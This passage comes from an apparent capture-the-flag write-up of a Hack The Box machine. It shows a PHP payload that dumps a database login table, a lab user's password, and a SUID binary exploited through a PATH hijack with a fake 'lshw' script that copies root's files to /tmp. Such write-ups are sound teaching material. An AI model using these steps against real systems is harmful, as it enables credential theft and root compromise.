
Then the final payload was:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
require 'db.php5';
try {
$pdo = Database::connect();
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$pdo->setAttribute(PDO::ATTR_DEFAULT_FETCH_MODE, PDO::FETCH_OBJ);
$stmt = $pdo->query("select * from login");
$result = $stmt->fetch(PDO::FETCH_ASSOC);
print_r($result);
Database::disconnect();
} catch (PDOException $e) {
//nothing
}
?>
Which gave me the user credentials:
Retrieving user credentials from the database

I then did su theseus with password Th3s3usW4sK1ng and have user!
Getting user

Privilege Escalation
I started my linux enumeration with linpeas.sh and quickly saw that there was an interesting binary that belonged to root and had the SUID bit set, which meant that it was probably the privilege escalation vector.
Interesting SUID binary

I ran strings on it and found that it was calling some other commands, from relative paths.
/bin/sysinfo strings

A classical privilege escalation: we just needed to overwrite the path so that the system would first find our binary to run and hence we would have root command execution! Here are the steps I took:
- Modify the path:
PATH=/tmp:$PATH. - Add our script:
echo "cat /root/* > /tmp/mine.txt" > /tmp/lshw. - Make it executable:
chmod +x /tmp/lshw(otherwise it won’t run). - Run
sysinfo.
Getting the root hash

We could have also run a reverse shell to another port on our machine to get a root shell but for me this was enough. Another thing was that we could have, instead of running strings, used pspy to get information about processes running and notice that whenever we run sysinfo this one calls lshw with a relative path:
pspy to monitor processes

This is everything, I hope you enjoyed the writeup and learned the following lesson: use quotes with bash commands! If you liked it you can give me respect on Hack The Box through the following link: https://www.hackthebox.eu/home/users/profile/31531. Until next time!
Diego Bernal Adelantado